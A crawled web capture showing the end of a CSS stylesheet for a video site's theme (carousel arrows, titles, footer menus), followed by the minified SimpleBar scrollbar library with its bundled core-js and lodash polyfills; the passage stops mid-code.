	.slick-prev {
	
}

	/** General >> Carousel episode gallery next arrow **/
	.slick-next {
	width: 24px !important;
}

	/** General >> Titles on EG grid wish large titles **/
	.isvisiblenow .eg-title-big-and-watch-now-button-element-11 {
	font-size: 28px !important;
	line-height: 30px !important;
	font-style: normal !important;
}


	/*= Footer ==================== */

	/** Footer >> Site footer landing bar **/
	.site-footer__landing-bar {
	width: 50% !important;
	margin: auto !important;
	display: block !important;
}

	/** Footer >> Menu footer nav tactical 1 **/
	#menu-footer-nav-tactical-1 {
	font-weight: bold !important;
	width: 50% !important;
	padding-top: 4px !important;
	padding-bottom: 6px !important;
	margin: auto !important;
}

	/** Footer >> Menu footer social menu **/
	#menu-footer-social-menu {
	width: 67% !important;
	margin: auto !important;
}


}



--- FILE ---
content_type: text/javascript
request_url: https://tacticaltv.com/wp-content/themes/vodi/assets/js/simplebar.min.js?ver=1.2.8
body_size: 12888
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).SimpleBar=e()}(this,function(){"use strict";function s(t){return"object"==typeof t?null!==t:"function"==typeof t}function w(t){return Object(c(t))}function _(t){return 0<t?f(k(t),9007199254740991):0}function a(o){return function(t,e){var i,r,t=String(c(t)),e=k(e),n=t.length;return e<0||n<=e?o?"":void 0:(i=t.charCodeAt(e))<55296||56319<i||e+1===n||(r=t.charCodeAt(e+1))<56320||57343<r?o?t.charAt(e):i:o?t.slice(e,e+2):r-56320+(i-55296<<10)+65536}}function O(t,e,i){return e+(i?v(t,e).length:1)}var S=function(t){if(!s(t))throw TypeError(t+" is not an object!");return t},c=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t},u=Math.ceil,h=Math.floor,k=function(t){return isNaN(t=+t)?0:(0<t?h:u)(t)},f=Math.min,v=a(!0),y={}.toString,b=function(t){return y.call(t).slice(8,-1)},t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function m(t,e){return t(e={exports:{}},e.exports),e.exports}for(var x,E,A=m(function(t){t=t.exports={version:"2.6.2"};"number"==typeof __e&&(__e=t)}),d=(A.version,m(function(t){t=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=t)})),M=m(function(t){var e="__core-js_shared__",i=d[e]||(d[e]={});(t.exports=function(t,e){return i[t]||(i[t]=void 0!==e?e:{})})("versions",[]).push({version:A.version,mode:"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})}),L=0,T=Math.random(),j=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++L+T).toString(36))},l=m(function(t){var e=M("wks"),i=d.Symbol,r="function"==typeof i;(t.exports=function(t){return e[t]||(e[t]=r&&i[t]||(r?i:j)("Symbol."+t))}).store=e}),R=l("toStringTag"),N="Arguments"==b(function(){return arguments}()),W=function(t,e){try{return t[e]}catch(t){}},C=function(t){var e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=W(t=Object(t),R))?e:N?b(t):"Object"==(e=b(t))&&"function"==typeof t.callee?"Arguments":e},z=RegExp.prototype.exec,D=function(t,e){var i=t.exec;if("function"==typeof i){i=i.call(t,e);if("object"!=typeof i)throw new TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==C(t))throw new TypeError("RegExp#exec called on incompatible receiver");return z.call(t,e)},V=RegExp.prototype.exec,B=String.prototype.replace,e=V,P="lastIndex",F=(i=/a/,r=/b*/g,V.call(i,"a"),V.call(r,"a"),0!==i[P]||0!==r[P]),H=void 0!==/()??/.exec("")[1],I=e=F||H?function(t){var e,i,r,n,o=this;return H&&(i=new RegExp("^"+o.source+"$(?!\\s)",function(){var t=S(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}.call(o))),F&&(e=o[P]),r=V.call(o,t),F&&r&&(o[P]=o.global?r.index+r[0].length:e),H&&r&&1<r.length&&B.call(r[0],i,function(){for(n=1;n<arguments.length-2;n++)void 0===arguments[n]&&(r[n]=void 0)}),r}:e,q=function(t){try{return!!t()}catch(t){return!0}},i=!q(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}),$=d.document,X=s($)&&s($.createElement),Y=function(t){return X?$.createElement(t):{}},G=!i&&!q(function(){return 7!=Object.defineProperty(Y("div"),"a",{get:function(){return 7}}).a}),U=Object.defineProperty,J={f:i?Object.defineProperty:function(t,e,i){if(S(t),e=function(t,e){if(!s(t))return t;var i,r;if(e&&"function"==typeof(i=t.toString)&&!s(r=i.call(t)))return r;if("function"==typeof(i=t.valueOf)&&!s(r=i.call(t)))return r;if(!e&&"function"==typeof(i=t.toString)&&!s(r=i.call(t)))return r;throw TypeError("Can't convert object to primitive value")}(e,!0),S(i),G)try{return U(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},K=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}},g=i?function(t,e,i){return J.f(t,e,K(1,i))}:function(t,e,i){return t[e]=i,t},Q={}.hasOwnProperty,Z=function(t,e){return Q.call(t,e)},tt=m(function(t){var o=j("src"),e="toString",i=Function[e],s=(""+i).split(e);A.inspectSource=function(t){return i.call(t)},(t.exports=function(t,e,i,r){var n="function"==typeof i;n&&(Z(i,"name")||g(i,"name",e)),t[e]!==i&&(n&&(Z(i,o)||g(i,o,t[e]?""+t[e]:s.join(String(e)))),t===d?t[e]=i:r?t[e]?t[e]=i:g(t,e,i):(delete t[e],g(t,e,i)))})(Function.prototype,e,function(){return"function"==typeof this&&this[o]||i.call(this)})}),et=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t},it=function(r,n,t){if(et(r),void 0===n)return r;switch(t){case 1:return function(t){return r.call(n,t)};case 2:return function(t,e){return r.call(n,t,e)};case 3:return function(t,e,i){return r.call(n,t,e,i)}}return function(){return r.apply(n,arguments)}},rt="prototype",p=function(t,e,i){var r,n,o,u=t&p.F,s=t&p.G,a=t&p.P,h=t&p.B,l=s?d:t&p.S?d[e]||(d[e]={}):(d[e]||{})[rt],c=s?A:A[e]||(A[e]={}),f=c[rt]||(c[rt]={});for(r in i=s?e:i)n=((o=!u&&l&&void 0!==l[r])?l:i)[r],o=h&&o?it(n,d):a&&"function"==typeof n?it(Function.call,n):n,l&&tt(l,r,n,t&p.U),c[r]!=n&&g(c,r,o),a&&f[r]!=n&&(f[r]=n)},nt=(d.core=A,p.F=1,p.G=2,p.S=4,p.P=8,p.B=16,p.W=32,p.U=64,p.R=128,p),ot=(nt({target:"RegExp",proto:!0,forced:I!==/./.exec},{exec:I}),l("species")),st=!q(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),at=(x=(r=/(?:)/).exec,r.exec=function(){return x.apply(this,arguments)},2===(r="ab".split(r)).length&&"a"===r[0]&&"b"===r[1]),e=function(i,t,e){var o,r,n=l(i),s=!q(function(){var t={};return t[n]=function(){return 7},7!=""[i](t)}),a=s?!q(function(){var t=!1,e=/a/;return e.exec=function(){return t=!0,null},"split"===i&&(e.constructor={},e.constructor[ot]=function(){return e}),e[n](""),!t}):void 0;s&&a&&("replace"!==i||st)&&("split"!==i||at)||(o=/./[n],e=(a=e(c,n,""[i],function(t,e,i,r,n){return e.exec===I?s&&!n?{done:!0,value:o.call(e,i,r)}:{done:!0,value:t.call(i,e,r)}:{done:!1}}))[0],r=a[1],tt(String.prototype,i,e),g(RegExp.prototype,n,2==t?function(t,e){return r.call(t,this,e)}:function(t){return r.call(t,this)}))},lt=Math.max,ct=Math.min,ut=Math.floor,ht=/\$([$&`']|\d\d?|<[^>]*>)/g,ft=/\$([$&`']|\d\d?)/g,r=(e("replace",2,function(n,o,x,E){return[function(t,e){var i=n(this),r=null==t?void 0:t[o];return void 0!==r?r.call(t,i,e):x.call(String(i),t,e)},function(u,t){var h=E(x,u,this,t);if(h.done)return h.value;for(var f,e=S(u),i=String(this),d="function"==typeof t,p=(d||(t=String(t)),e.global),r=(p&&(f=e.unicode,e.lastIndex=0),[]);null!==(a=D(e,i))&&(r.push(a),p);)""===String(a[0])&&(e.lastIndex=O(i,_(e.lastIndex),f));for(var n,v="",o=0,s=0;s<r.length;s++){for(var a=r[s],y=String(a[0]),l=lt(ct(k(a.index),i.length),0),b=[],g=1;g<a.length;g++)b.push(void 0===(n=a[g])?n:String(n));var m=a.groups,c=d?(c=[y].concat(b,l,i),void 0!==m&&c.push(m),String(t.apply(void 0,c))):function(o,s,a,l,c,t){var u=a+o.length,h=l.length,e=ft;void 0!==c&&(c=w(c),e=ht);return x.call(t,e,function(t,e){var i;switch(e.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":i=c[e.slice(1,-1)];break;default:var r,n=+e;if(0==n)return t;if(h<n)return 0!==(r=ut(n/10))&&r<=h?void 0===l[r-1]?e.charAt(1):l[r-1]+e.charAt(1):t;i=l[n-1]}return void 0===i?"":i})}(y,i,l,b,m,t);o<=l&&(v+=i.slice(o,l)+c,o=l+y.length)}return v+i.slice(o)}]}),J.f),n=Function.prototype,dt=/^\s*function ([^ (]*)/,pt=("name"in n||i&&r(n,"name",{configurable:!0,get:function(){try{return(""+this).match(dt)[1]}catch(t){return""}}}),e("match",1,function(r,n,l,c){return[function(t){var e=r(this),i=null==t?void 0:t[n];return void 0!==i?i.call(t,e):new RegExp(t)[n](String(e))},function(t){var e=c(l,t,this);if(e.done)return e.value;var i=S(t),r=String(this);if(!i.global)return D(i,r);for(var n=i.unicode,o=[],s=i.lastIndex=0;null!==(a=D(i,r));){var a=String(a[0]);""===(o[s]=a)&&(i.lastIndex=O(r,_(i.lastIndex),n)),s++}return 0===s?null:o}]}),l("unscopables")),vt=Array.prototype,r=(null==vt[pt]&&g(vt,pt,{}),function(t){vt[pt][t]=!0}),yt=function(t,e){return{value:e,done:!!t}},bt={},gt=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==b(t)?t.split(""):Object(t)},mt=function(t){return gt(c(t))},xt=Math.max,Et=Math.min,wt=M("keys"),n=function(t){return wt[t]||(wt[t]=j(t))},_t=(E=!1,function(t,e,i){var r,n=mt(t),o=_(n.length),s=(t=o,(i=k(i=i))<0?xt(i+t,0):Et(i,t));if(E&&e!=e){for(;s<o;)if((r=n[s++])!=r)return!0}else for(;s<o;s++)if((E||s in n)&&n[s]===e)return E||s||0;return!E&&-1}),Ot=n("IE_PROTO"),St="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(","),kt=Object.keys||function(t){var e,i=St,r=mt(t),n=0,o=[];for(e in r)e!=Ot&&Z(r,e)&&o.push(e);for(;i.length>n;)Z(r,e=i[n++])&&(~_t(o,e)||o.push(e));return o},At=i?Object.defineProperties:function(t,e){S(t);for(var i,r=kt(e),n=r.length,o=0;o<n;)J.f(t,i=r[o++],e[i]);return t},e=d.document,Mt=e&&e.documentElement,Lt=n("IE_PROTO"),Tt=function(){},jt="prototype",Rt=function(){var t=Y("iframe"),e=St.length;for(t.style.display="none",Mt.appendChild(t),t.src="javascript:",(t=t.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),Rt=t.F;e--;)delete Rt[jt][St[e]];return Rt()},Nt=Object.create||function(t,e){var i;return null!==t?(Tt[jt]=S(t),i=new Tt,Tt[jt]=null,i[Lt]=t):i=Rt(),void 0===e?i:At(i,e)},Wt=J.f,Ct=l("toStringTag"),zt=function(t,e,i){t&&!Z(t=i?t:t.prototype,Ct)&&Wt(t,Ct,{configurable:!0,value:e})},Dt={},Vt=(g(Dt,l("iterator"),function(){return this}),n("IE_PROTO")),Bt=Object.prototype,Pt=Object.getPrototypeOf||function(t){return t=w(t),Z(t,Vt)?t[Vt]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Bt:null},Ft=l("iterator"),Ht=(!([].keys&&"next"in[].keys())),It="values",qt=function(){return this},i=function(u,t,h,f,e,d,p){function i(t){if(!Ht&&t in a)return a[t];switch(t){case"keys":case It:return function(){return new h(this,t)}}return function(){return new h(this,t)}}s=t,(o=h).prototype=Nt(Dt,{next:K(1,f)}),zt(o,s+" Iterator");var r,v,n,f=t+" Iterator",o=e==It,s=!1,a=u.prototype,l=a[Ft]||a["@@iterator"]||e&&a[e],c=l||i(e),y=e?o?i("entries"):c:void 0,b="Array"==t&&a.entries||l;if(b&&(n=Pt(b.call(new u)))!==Object.prototype&&n.next&&(zt(n,f,!0),"function"!=typeof n[Ft]&&g(n,Ft,qt)),o&&l&&l.name!==It&&(s=!0,c=function(){return l.call(this)}),!Ht&&!s&&a[Ft]||g(a,Ft,c),bt[t]=c,bt[f]=qt,e)if(r={values:o?c:i(It),keys:d?c:i("keys"),entries:y},p)for(v in r)v in a||tt(a,v,r[v]);else nt(nt.P+nt.F*(Ht||s),t,r);return r},$t=i(Array,"Array",function(t,e){this._t=mt(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,yt(1)):yt(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])},"values"),Xt=(bt.Arguments=bt.Array,r("keys"),r("values"),r("entries"),l("iterator")),Yt=l("toStringTag"),Gt=bt.Array,Ut={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},Jt=kt(Ut),Kt=0;Kt<Jt.length;Kt++){var Qt,Zt=Jt[Kt],te=Ut[Zt],ee=d[Zt],ie=ee&&ee.prototype;if(ie&&(ie[Xt]||g(ie,Xt,Gt),ie[Yt]||g(ie,Yt,Zt),bt[Zt]=Gt,te))for(Qt in $t)ie[Qt]||tt(ie,Qt,$t[Qt],!0)}function re(t,e,i){e in t?J.f(t,e,K(0,i)):t[e]=i}var ne=a(!0),oe=(i(String,"String",function(t){this._t=String(t),this._i=0},function(){var t=this._t,e=this._i;return e>=t.length?{value:void 0,done:!0}:(t=ne(t,e),this._i+=t.length,{value:t,done:!1})}),l("iterator")),se=Array.prototype,ae=l("iterator"),le=A.getIteratorMethod=function(t){if(null!=t)return t[ae]||t["@@iterator"]||bt[C(t)]},ce=l("iterator"),ue=!1;try{[7][ce]().return=function(){ue=!0}}catch(t){}function he(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function fe(r){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{},e=Object.keys(n);(e="function"==typeof Object.getOwnPropertySymbols?e.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})):e).forEach(function(t){var e,i;e=r,i=n[t=t],t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i})}return r}nt(nt.S+nt.F*!function(t,e){if(!e&&!ue)return!1;var i=!1;try{var r=[7],n=r[ce]();n.next=function(){return{done:i=!0}},r[ce]=function(){return n},t(r)}catch(t){}return i}(function(t){}),"Array",{from:function(t){var c,e,i,r,n=w(t),t="function"==typeof this?this:Array,o=arguments.length,s=1<o?arguments[1]:void 0,a=void 0!==s,l=0,u=le(n);if(a&&(s=it(s,2<o?arguments[2]:void 0,2)),null!=u&&(t!=Array||(void 0===(o=u)||bt.Array!==o&&se[oe]!==o)))for(r=u.call(n),e=new t;!(i=r.next()).done;l++)re(e,l,a?function(e,t,i,r){try{return r?t(S(i)[0],i[1]):t(i)}catch(t){r=e.return;throw void 0!==r&&S(r.call(e)),t}}(r,s,[i.value,l],!0):i.value);else for(e=new t(c=_(n.length));l<c;l++)re(e,l,a?s(n[l],l):n[l]);return e.length=l,e}});var de=m(function(t,e){t.exports=function(){if("undefined"==typeof document)return 0;var t=document.body,e=document.createElement("div"),i=e.style;return i.position="absolute",i.top=i.left="-9999px",i.width=i.height="100px",i.overflow="scroll",t.appendChild(e),i=e.offsetWidth-e.clientWidth,t.removeChild(e),i}}),pe="Expected a function",ve=NaN,ye=/^\s+|\s+$/g,be=/^[-+]0x[0-9a-f]+$/i,ge=/^0b[01]+$/i,me=/^0o[0-7]+$/i,xe=parseInt,e="object"==typeof t&&t&&t.Object===Object&&t,n="object"==typeof self&&self&&self.Object===Object&&self,Ee=e||n||Function("return this")(),we=Object.prototype.toString,_e=Math.max,Oe=Math.min,Se=function(){return Ee.Date.now()};function ke(h,i,t){var r,n,o,s,a,l,c=0,f=!1,u=!1,e=!0;if("function"!=typeof h)throw new TypeError(pe);function d(t){var e=r,i=n;return r=n=void 0,c=t,s=h.apply(i,e)}function p(t){var e=t-l;return void 0===l||i<=e||e<0||u&&o<=t-c}function v(){var t,e=Se();if(p(e))return y(e);a=setTimeout(v,(t=i-((e=e)-l),u?Oe(t,o-(e-c)):t))}function y(t){return a=void 0,e&&r?d(t):(r=n=void 0,s)}function b(){var t=Se(),e=p(t);if(r=arguments,n=this,l=t,e){if(void 0===a)return c=t=l,a=setTimeout(v,i),f?d(t):s;if(u)return a=setTimeout(v,i),d(l)}return void 0===a&&(a=setTimeout(v,i)),s}return i=Me(i)||0,Ae(t)&&(f=!!t.leading,u="maxWait"in t,o=u?_e(Me(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==a&&clearTimeout(a),r=l=n=a=void(c=0)},b.flush=function(){return void 0===a?s:y(Se())},b}function Ae(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Me(t){if("number"==typeof t)return t;if("symbol"==typeof(i=t)||!!(e=i)&&"object"==typeof e&&"[object Symbol]"==we.call(i))return ve;var e;if("string"!=typeof(t=Ae(t)?Ae(e="function"==typeof t.valueOf?t.valueOf():t)?e+"":e:t))return 0===t?t:+t;t=t.replace(ye,"");var i=ge.test(t);return i||me.test(t)?xe(t.slice(2),i?2:8):be.test(t)?ve:+t}function Le(){return Ve.Date.now()}var Te=function(t,e,i){var r=!0,n=!0;if("function"!=typeof t)throw new TypeError(pe);return Ae(i)&&(r="leading"in i?!!i.leading:r,n="trailing"in i?!!i.trailing:n),ke(t,e,{leading:r,maxWait:e,trailing:n})},je=NaN,Re="[object Symbol]",Ne=/^\s+|\s+$/g,We=/^[-+]0x[0-9a-f]+$/i,Ce=/^0b[01]+$/i,ze=/^0o[0-7]+$/i,De=parseInt,r="object"==typeof t&&t&&t.Object===Object&&t,i="object"==typeof self&&self&&self.Object===Object&&self,Ve=r||i||Function("return this")(),Be=Object.prototype.toString,Pe=Math.max,Fe=Math.min;function He(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Ie(t){if("number"==typeof t)return t;if("symbol"==typeof(i=t)||!!(e=i)&&"object"==typeof e&&Be.call(i)==Re)return je;var e;if("string"!=typeof(t=He(t)?He(e="function"==typeof t.valueOf?t.valueOf():t)?e+"":e:t))return 0===t?t:+t;t=t.replace(Ne,"");var i=Ce.test(t);return i||ze.test(t)?De(t.slice(2),i?2:8):We.test(t)?je:+t}var qe=function(h,i,t){var r,n,o,s,a,l,c=0,f=!1,u=!1,e=!0;if("function"!=typeof h)throw new TypeError("Expected a function");function d(t){var e=r,i=n;return r=n=void 0,c=t,s=h.apply(i,e)}function p(t){var e=t-l;return void 0===l||i<=e||e<0||u&&o<=t-c}function v(){var t,e=Le();if(p(e))return y(e);a=setTimeout(v,(t=i-((e=e)-l),u?Fe(t,o-(e-c)):t))}function y(t){return a=void 0,e&&r?d(t):(r=n=void 0,s)}function b(){var t=Le(),e=p(t);if(r=arguments,n=this,l=t,e){if(void 0===a)return c=t=l,a=setTimeout(v,i),f?d(t):s;if(u)return a=setTimeout(v,i),d(l)}return void 0===a&&(a=setTimeout(v,i)),s}return i=Ie(i)||0,He(t)&&(f=!!t.leading,u="maxWait"in t,o=u?Pe(Ie(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==a&&clearTimeout(a),r=l=n=a=void(c=0)},b.flush=function(){return void 0===a?s:y(Le())},b},$e="__lodash_hash_undefined__",Xe="[object Function]",Ye="[object GeneratorFunction]",Ge=/^\[object .+?Constructor\]$/,e="object"==typeof t&&t&&t.Object===Object&&t,n="object"==typeof self&&self&&self.Object===Object&&self,r=e||n||Function("return this")();var i=Array.prototype,t=Function.prototype,e=Object.prototype,n=r["__core-js_shared__"],Ue=(n=/[^.]+$/.exec(n&&n.keys&&n.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",Je=t.toString,Ke=e.hasOwnProperty,Qe=e.toString,Ze=RegExp("^"+Je.call(Ke).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ti=i.splice,ei=ci(r,"Map"),ii=ci(Object,"create");function ri(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function ni(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function oi(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function si(t,e){for(var i,r,n=t.length;n--;)if((i=t[n][0])===(r=e)||i!=i&&r!=r)return n;return-1}function ai(t){var e;return hi(t)&&(e=t,!(Ue&&Ue in e))&&(function(t){t=hi(t)?Qe.call(t):"";return t==Xe||t==Ye}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ze:Ge).test(function(t){if(null!=t){try{return Je.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function li(t,e){var i,r,t=t.__data__;return("string"==(r=typeof(i=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==i:null===i)?t["string"==typeof e?"string":"hash"]:t.map}function ci(t,e){e=e;t=null==(t=t)?void 0:t[e];return ai(t)?t:void 0}function ui(r,n){if("function"!=typeof r||n&&"function"!=typeof n)throw new TypeError("Expected a function");function o(){var t=arguments,e=n?n.apply(this,t):t[0],i=o.cache;return i.has(e)?i.get(e):(t=r.apply(this,t),o.cache=i.set(e,t),t)}return o.cache=new(ui.Cache||oi),o}function hi(t){var e=typeof t;return t&&("object"==e||"function"==e)}ri.prototype.clear=function(){this.__data__=ii?ii(null):{}},ri.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},ri.prototype.get=function(t){var e,i=this.__data__;return ii?(e=i[t])===$e?void 0:e:Ke.call(i,t)?i[t]:void 0},ri.prototype.has=function(t){var e=this.__data__;return ii?void 0!==e[t]:Ke.call(e,t)},ri.prototype.set=function(t,e){return this.__data__[t]=ii&&void 0===e?$e:e,this},ni.prototype.clear=function(){this.__data__=[]},ni.prototype.delete=function(t){var e=this.__data__;return!((t=si(e,t))<0)&&(t==e.length-1?e.pop():ti.call(e,t,1),!0)},ni.prototype.get=function(t){var e=this.__data__;return(t=si(e,t))<0?void 0:e[t][1]},ni.prototype.has=function(t){return-1<si(this.__data__,t)},ni.prototype.set=function(t,e){var i=this.__data__,r=si(i,t);return r<0?i.push([t,e]):i[r][1]=e,this},oi.prototype.clear=function(){this.__data__={hash:new ri,map:new(ei||ni),string:new ri}},oi.prototype.delete=function(t){return li(this,t).delete(t)},oi.prototype.get=function(t){return li(this,t).get(t)},oi.prototype.has=function(t){return li(this,t).has(t)},oi.prototype.set=function(t,e){return li(this,t).set(t,e),this},ui.Cache=oi;var fi=ui,di="undefined"!=typeof Map?Map:(Object.defineProperty(vi.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),vi.prototype.get=function(t){t=pi(this.__entries__,t),t=this.__entries__[t];return t&&t[1]},vi.prototype.set=function(t,e){var i=pi(this.__entries__,t);~i?this.__entries__[i][1]=e:this.__entries__.push([t,e])},vi.prototype.delete=function(t){var e=this.__entries__,t=pi(e,t);~t&&e.splice(t,1)},vi.prototype.has=function(t){return!!~pi(this.__entries__,t)},vi.prototype.clear=function(){this.__entries__.splice(0)},vi.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,r=this.__entries__;i<r.length;i++){var n=r[i];t.call(e,n[1],n[0])}},vi);function pi(t,i){var r=-1;return t.some(function(t,e){return t[0]===i&&(r=e,!0)}),r}function vi(){this.__entries__=[]}var yi="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,bi="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),gi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(bi):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},mi=2;var xi=["top","right","bottom","left","width","height","size","weight"],Ei="undefined"!=typeof MutationObserver,wi=(o.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},o.prototype.removeObserver=function(t){var e=this.observers_,t=e.indexOf(t);~t&&e.splice(t,1),!e.length&&this.connected_&&this.disconnect_()},o.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},o.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),0<t.length},o.prototype.connect_=function(){yi&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),Ei?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},o.prototype.disconnect_=function(){yi&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},o.prototype.onTransitionEnd_=function(t){var t=t.propertyName,e=void 0===t?"":t;xi.some(function(t){return!!~e.indexOf(t)})&&this.refresh()},o.getInstance=function(){return this.instance_||(this.instance_=new o),this.instance_},o.instance_=null,o);function o(){function t(){o&&(o=!1,r()),s&&i()}function e(){gi(t)}function i(){var t=Date.now();if(o){if(t-a<mi)return;s=!0}else s=!(o=!0),setTimeout(e,n);a=t}var r,n,o,s,a;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(r=this.refresh.bind(this),s=o=!(n=20),a=0,i)}var _i=function(t,e){for(var i=0,r=Object.keys(e);i<r.length;i++){var n=r[i];Object.defineProperty(t,n,{value:e[n],enumerable:!1,writable:!1,configurable:!0})}return t},Oi=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||bi},Si=ji(0,0,0,0);function ki(t){return parseFloat(t)||0}function Ai(i){for(var t=[],e=1;e<arguments.length;e++)t[e-1]=arguments[e];return t.reduce(function(t,e){return t+ki(i["border-"+e+"-width"])},0)}function Mi(t){var e=t.clientWidth,i=t.clientHeight;if(!e&&!i)return Si;var r=Oi(t).getComputedStyle(t),n=function(t){for(var e={},i=0,r=["top","right","bottom","left"];i<r.length;i++){var n=r[i],o=t["padding-"+n];e[n]=ki(o)}return e}(r),o=n.left+n.right,s=n.top+n.bottom,a=ki(r.width),l=ki(r.height);return"border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=Ai(r,"left","right")+o),Math.round(l+s)!==i&&(l-=Ai(r,"top","bottom")+s)),t!==Oi(t).document.documentElement&&(r=Math.round(a+o)-e,t=Math.round(l+s)-i,1!==Math.abs(r)&&(a-=r),1!==Math.abs(t)&&(l-=t)),ji(n.left,n.top,a,l)}var Li="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof Oi(t).SVGGraphicsElement}:function(t){return t instanceof Oi(t).SVGElement&&"function"==typeof t.getBBox};function Ti(t){return yi?Li(t)?ji(0,0,(e=(e=t).getBBox()).width,e.height):Mi(t):Si;var e}function ji(t,e,i,r){return{x:t,y:e,width:i,height:r}}Ni.prototype.isActive=function(){var t=Ti(this.target);return(this.contentRect_=t).width!==this.broadcastWidth||t.height!==this.broadcastHeight},Ni.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t};var Ri=Ni;function Ni(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=ji(0,0,0,0),this.target=t}var Wi=function(t,e){i=(e=e).x,r=e.y,o=e.width,e=e.height,n="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,n=Object.create(n.prototype),_i(n,{x:i,y:r,width:o,height:e,top:r,right:i+o,bottom:e+r,left:i});var i,r,n,o=n;_i(this,{target:t,contentRect:o})},Ci=(zi.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element 